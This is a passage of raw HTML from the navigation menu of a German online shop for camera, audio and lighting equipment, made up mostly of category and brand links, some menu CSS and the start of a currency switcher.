title="Softbox"><span>Softbox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/led-stromversorgung.html" title="LED Stromversorgung"><span>LED Stromversorgung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/lichtkoffer.html" title="Lichtkoffer"><span>Lichtkoffer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/licht-zubehoer.html" title="Licht Zubehör"><span>Licht Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton.html" class="level-top" title="Ton"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/Ton_64x64.png" alt="Ton"/><span>Ton</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-ton/id/1879/" title="Check All Ton"><span>Check All Ton</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-funkstrecke.html" title="Audio Funkstrecke"><span>Audio Funkstrecke</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/mikrofon.html" title="Mikrofon"><span>Mikrofon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/mikrofon-iphone-ipad.html" title="Mikrofon iPhone / iPad"><span>Mikrofon iPhone / iPad</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/mikrofon-zubehor.html" title="Mikrofon Zubehör"><span>Mikrofon Zubehör</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-mischer-recorder.html" title="Audio Mischer / Recorder"><span>Audio Mischer / Recorder</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/tonangel.html" title="Tonangel"><span>Tonangel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/kopfhorer.html" title="Kopfhörer"><span>Kopfhörer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/lautsprecher.html" title="Lautsprecher"><span>Lautsprecher</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/audio-player.html" title="Audio Player"><span>Audio Player</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/intercom.html" title="Intercom"><span>Intercom</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-zubehor.html" title="Audio Zubehör"><span>Audio Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/catalog/category/view/s/demo/id/1995/" class="level-top" title="Demo"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/leasing.png" alt="Demo"/><span>Demo</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/hersteller.html" class="level-top" title="Brands"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/home.png" alt="Brands"/><span>Brands</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/7artisans.html" title="7Artisans"><span>7Artisans</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/aja.html" title="Aja"><span>Aja</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/amaran.html" title="Amaran"><span>Amaran</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ambient.html" title="Ambient"><span>Ambient</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/angelbird.html" title="Angelbird"><span>Angelbird</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/angenieux.html" title="Angenieux"><span>Angenieux</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/anker.html" title="ANKER"><span>ANKER</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/antonbauer.html" title="Anton Bauer"><span>Anton Bauer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/apple.html" title="Apple"><span>Apple</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/aputure.html" title="Aputure"><span>Aputure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/astora.html" title="Astora"><span>Astora</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/atomos.html" title="ATOMOS"><span>ATOMOS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autocue.html" title="AUTOCUE"><span>AUTOCUE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autel.html" title="Autel"><span>Autel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autoscript.html" title="Autoscript"><span>Autoscript</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avipas.html" title="AViPAS"><span>AViPAS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avenger.html" title="Avenger"><span>Avenger</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avtec.html" title="Avtec"><span>Avtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/axcom.html" title="Axcom"><span>Axcom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/baxxtar.html" title="Baxxtar"><span>Baxxtar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/beachtek.html" title="BEACHTEK"><span>BEACHTEK</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/bebob.html" title="Bebob"><span>Bebob</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/beyerdynamic.html" title="Beyerdynamic"><span>Beyerdynamic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/birddog.html" title="BirdDog"><span>BirdDog</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/blackmagicdesign.html" title="Blackmagic Design"><span>Blackmagic Design</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/bluetti.html" title="BLUETTI"><span>BLUETTI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/borisfx.html" title="Boris FX"><span>Boris FX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/buteo-photo-gear.html" title="Buteo Photo Gear"><span>Buteo Photo Gear</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/camgear.html" title="Camgear"><span>Camgear</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/camrade.html" title="CamRade"><span>CamRade</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/canare.html" title="Canare"><span>Canare</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/canon.html" title="Canon"><span>Canon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/cerevo.html" title="CEREVO"><span>CEREVO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/chrosziel.html" title="Chrosziel"><span>Chrosziel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/coreswx.html" title="Core SWX"><span>Core SWX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/cvw.html" title="CVW"><span>CVW</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dedoweigertfilmgmbh.html" title="Dedo Weigert Film GmbH"><span>Dedo Weigert Film GmbH</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/deity.html" title="Deity"><span>Deity</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/deep-robotics.html" title="DEEP Robotics"><span>DEEP Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dji.html" title="DJI"><span>DJI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dvd-lernkurs.html" title="DVD Lernkurs"><span>DVD Lernkurs</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dzofilm.html" title="DZOFILM"><span>DZOFILM</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/easyrig.html" title="Easyrig"><span>Easyrig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ecoflow.html" title="EcoFlow"><span>EcoFlow</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/elgato.html" title="Elgato"><span>Elgato</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/enabot.html" title="Enabot"><span>Enabot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/epiphan.html" title="Epiphan"><span>Epiphan</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/flir.html" title="FLIR"><span>FLIR</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/flowcine.html" title="Flowcine"><span>Flowcine</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fomex.html" title="Fomex"><span>Fomex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fortinge.html" title="FORTINGE"><span>FORTINGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fujinon.html" title="Fujinon"><span>Fujinon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fts.html" title="FTS"><span>FTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/godox.html" title="Godox"><span>Godox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hasselblad.html" title="HASSELBLAD"><span>HASSELBLAD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hedbox.html" title="HEDBOX"><span>HEDBOX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hollyland.html" title="Hollyland"><span>Hollyland</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hoyafilters.html" title="HOYA FILTERS"><span>HOYA FILTERS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hprc.html" title="HPRC"><span>HPRC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/huawei.html" title="Huawei"><span>Huawei</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/idx.html" title="IDX"><span>IDX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ikitbot.html" title="iKitbot"><span>iKitbot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/inogeni.html" title="Inogeni"><span>Inogeni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/inspire-robotics.html" title="Inspire-Robots"><span>Inspire-Robots</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/jackery.html" title="Jackery"><span>Jackery</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/kiloview.html" title="Kiloview"><span>Kiloview</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/kinoflo.html" title="Kino Flo"><span>Kino Flo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/laowa.html" title="LAOWA"><span>LAOWA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ledgo.html" title="Ledgo"><span>Ledgo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ledzilla.html" title="Ledzilla"><span>Ledzilla</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/libec.html" title="Libec"><span>Libec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/lightstar.html" title="Lightstar"><span>Lightstar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/litepanels.html" title="Litepanels"><span>Litepanels</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/liveunew.html" title="LiveU"><span>LiveU</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/manfrotto.html" title="Manfrotto"><span>Manfrotto</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/marshall.html" title="Marshall"><span>Marshall</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/matrox.html" title="Matrox"><span>Matrox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/matterport.html" title="Matterport"><span>Matterport</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/magiclab.html" title="MagicLab"><span>MagicLab</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/metabones.html" title="Metabones"><span>Metabones</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/metus.html" title="Metus"><span>Metus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/mofage.html" title="MOFAGE"><span>MOFAGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/movietech.html" title="MovieTech"><span>MovieTech</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/nagasoft.html" title="Nagasoft"><span>Nagasoft</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/neumann.html" title="Neumann"><span>Neumann</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/noblex.html" title="Noblex"><span>Noblex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/offgridtec.html" title="Offgridtec"><span>Offgridtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/orcabagskamerataschen.html" title="ORCA BAGS & Kamerataschen"><span>ORCA BAGS & Kamerataschen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/orionstar-robotics.html" title="OrionStar"><span>OrionStar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/osprey.html" title="OSPREY"><span>OSPREY</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/pag.html" title="PAG"><span>PAG</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/panasonic.html" title="Panasonic"><span>Panasonic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/portabrace.html" title="PortaBrace"><span>PortaBrace</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/pudu-robotics.html" title="Pudu Robotics"><span>Pudu Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rgblink-videomischer-prozessoren-live-switching-systeme-fur-profis-toneart-shop.html" title="RGBLink"><span>RGBLink</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rode.html" title="RODE"><span>RODE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/roland.html" title="Roland"><span>Roland</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rycote.html" title="Rycote"><span>Rycote</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sachtler.html" title="Sachtler"><span>Sachtler</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/samyangopticscompanylimited.html" title="Samyang Optics Company Limited"><span>Samyang Optics Company Limited</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sandberg.html" title="Sandberg"><span>Sandberg</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sandisk.html" title="SanDisk"><span>SanDisk</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/schoeps.html" title="SCHOEPS"><span>SCHOEPS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sennheiser.html" title="Sennheiser"><span>Sennheiser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/shape.html" title="Shape"><span>Shape</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/shure.html" title="Shure"><span>Shure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/smallhd.html" title="SmallHD"><span>SmallHD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/smallrig.html" title="SmallRig"><span>SmallRig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sirui.html" title="Sirui"><span>Sirui</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sommercable.html" title="Sommer Cable"><span>Sommer Cable</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sony.html" title="Sony"><span>Sony</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/soonwell.html" title="SOONWELL"><span>SOONWELL</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sionyx.html" title="SiOnyx"><span>SiOnyx</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sunex-waermepumpe.html" title="Sunex"><span>Sunex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sounddevices.html" title="Sound Devices"><span>Sound Devices</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/swit.html" title="Swit"><span>Swit</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tascam.html" title="Tascam"><span>Tascam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tecpro.html" title="Tecpro"><span>Tecpro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/teradek.html" title="Teradek"><span>Teradek</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/thelight.html" title="THELIGHT"><span>THELIGHT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/thypoch.html" title="Thypoch"><span>Thypoch</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tiffen.html" title="Tiffen"><span>Tiffen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tilta.html" title="Tilta"><span>Tilta</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tokinaobjektive.html" title="TOKINA Objektive"><span>TOKINA Objektive</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/toneart.html" title="TONEART"><span>TONEART</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tristar.html" title="TRISTAR"><span>TRISTAR</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tvlogic.html" title="TVlogic"><span>TVlogic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/unitree-robotics.html" title="Unitree Robotics"><span>Unitree Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vdbaudio.html" title="VdB Audio"><span>VdB Audio</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/videocopilot.html" title="Video Copilot"><span>Video Copilot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/videodevices.html" title="VideoDevices"><span>VideoDevices</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vinten.html" title="VINTEN"><span>VINTEN</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vocas.html" title="Vocas"><span>Vocas</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/wise.html" title="WISE"><span>WISE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/woodencamera.html" title="Wooden Camera"><span>Wooden Camera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/xeencfcinelenses.html" title="XEEN CF Cine Lenses"><span>XEEN CF Cine Lenses</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/yellowtec.html" title="Yellowtec"><span>Yellowtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zcam.html" title="Z-Cam"><span>Z-Cam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zeiss.html" title="Zeiss"><span>Zeiss</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zoom.html" title="ZOOM"><span>ZOOM</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zendure.html" title="Zendure"><span>Zendure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/outdoor-club.html" title="OUTDOOR CLUB"><span>OUTDOOR CLUB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/konus.html" title="Konus"><span>Konus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/byomic.html" title="BYOMIC"><span>BYOMIC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/petkit.html" title="PETKIT"><span>PETKIT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/oscal.html" title="OSCAL"><span>OSCAL</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/magic-hairgrow.html" title="MAGIC HAIRGROW"><span>MAGIC HAIRGROW</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ezviz.html" title="EZVIZ"><span>EZVIZ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/marstek.html" title="Marstek"><span>Marstek</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/anthbot.html" title="ANTHBOT"><span>ANTHBOT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/synco.html" title="SYNCO"><span>SYNCO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/phylion.html" title="Phylion"><span>Phylion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/solax.html" title="SOLAX"><span>SOLAX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/exascend.html" title="Exascend"><span>Exascend</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sunshare.html" title="Sunshare"><span>Sunshare</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/promos.html" class="level-top" title="Promos"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/discount.png" alt="Promos"/><span>Promos</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-promos/id/1868/" title="Check All Promos"><span>Check All Promos</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/hollyland-promotion.html" title="Hollyland Promotion"><span>Hollyland Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/special-price.html" title="SpecialPrice"><span>SpecialPrice</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/neuheiten.html" title="Neuheiten"><span>Neuheiten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/sirui-promotion.html" title="Sirui Promotion"><span>Sirui Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/anker-promotion.html" title="Anker Solix Promotion"><span>Anker Solix Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/zendure-promotion.html" title="Zendure Promotion"><span>Zendure Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/bluetti-promotion.html" title="Bluetti Promotion"><span>Bluetti Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/ecoflow-promotion.html" title="Ecoflow Promotion"><span>Ecoflow Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/canon-professional-camcorder.html" title="Canon Professional Camcorder "><span>Canon Professional Camcorder </span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/canon-profi-angebot.html" title="Canon Profi-Angebot"><span>Canon Profi-Angebot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/lernkurse.html" title="Lernkurse"><span>Lernkurse</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/demo-gebrauchte.html" title="Demo & Gebrauchte"><span>Demo & Gebrauchte</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/leasing-finanzierungsanfrage-neu/" class="level-top" title="0% Leasing"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/lease.png" alt="0% Leasing"/><span>0% Leasing</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/rental.html" class="level-top" title="Rental"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/rental_1.png" alt="Rental"/><span>Rental</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/most-viewed.html" class="level-top" title="Most Viewed"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/most_viewed.png" alt="Most Viewed"/><span>Most Viewed</span></a></li> <li class=" ui-menu-item level0 fullwidth pointer shocksale-item"><a href="https://www.toneart-shop.de/promos/special-price.html" class="level-top shocksale-link"><!-- <img class="shocksale-icon" src="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/images/special-price.png" alt="Sonderpreis"> --> &#128184; Special Price</a></li> <style> .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { display: flex !important; gap: 5px !important; border: 1px solid #2cbb63 !important; padding: 0px 10px !important; border-radius: 50px !important; color: #28d668 !important; align-items: center !important; box-shadow: none; } .page-header .sw-megamenu.navigation li.level0.shocksale-item:hover .level-top { background: #063c1a; border-color: #28d668 !important; color: #ffffff !important; } .shocksale-icon { height: 30px !important; border-radius: 50px !important; } .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { height: 45px !important; } @media screen and (max-width: 768px) { .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { padding: 5px 10px !important; } .sw-megamenu.navigation li.shocksale-item { padding: 10px 40px 10px 10px !important; } }</style><li class="chatgpt ui-menu-item level0 fullwidth pointer"><a href="#" class="level-top disabled-link"><img class="sophia-menu-image" src="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/shopia-x-profile.svg" alt="TONEART Shopia X"> SOPHIA-X</a></li></ul><!-- <a>...</a> --></nav> </div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Konto</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings">Einstellungen</a></div><div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content">       <div class="switcher currency switcher-currency" id="switcher-currency-nav"><strong class="label switcher-label"><span>Währung</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"><strong class="language-EUR"><span>EUR - Euro</span></strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown">    <li class="currency-PLN switcher-option"><a href="#" 